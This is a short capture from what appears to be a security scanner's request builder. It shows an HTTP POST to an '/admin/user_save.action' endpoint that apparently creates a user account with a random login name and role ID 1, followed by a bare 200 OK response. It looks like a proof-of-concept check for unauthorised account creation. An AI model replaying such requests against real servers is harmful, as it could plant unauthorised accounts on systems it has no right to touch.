 Request
数据包扫描
热加载
构造请求
1 POST /admin/user_save.action HTTP/1.1
2 Host:
3 Accept-Encoding: gzip
4 Content-Length: 914
5 Content-Type: multipart/form-data; boundary=----fxwrpqcy
6 Cookie: JSESSIONID=65A8F19555DC1EFB09B5A8B4F0F6921C
7 User-Agent: Go-http-client/1.1
8
9 ------fxwrpqcy
10 Content-Disposition: form-data; name="userBean.userType"
11
12 0
13 ------fxwrpqcy
14 Content-Disposition: form-data; name="userBean.ownerCode"
15
16 001
17 ------fxwrpqcy
18 Content-Disposition: form-data; name="userBean.isReuse"
19
20 0
21 ------fxwrpqcy
22 Content-Disposition: form-data; name="userBean.macStat"
23
24 0
25 ------fxwrpqcy
26 Content-Disposition: form-data; name="userBean.roleIds"
27
28 1
29 ------fxwrpqcy
30 Content-Disposition: form-data; name="userBean.loginName"
31
32 luqaahkf1
33 ------fxwrpqcy
34 Content-Disposition: form-data; name="displayedOrgName"
35
36 luqaahkf1
Responses
https
0bytes / 427ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 01 Jun 2023 07:07:41 GMT
4
5
远端地址: 响
应时间:427ms; 总耗时:536ms;
URL:https:/
3/admin...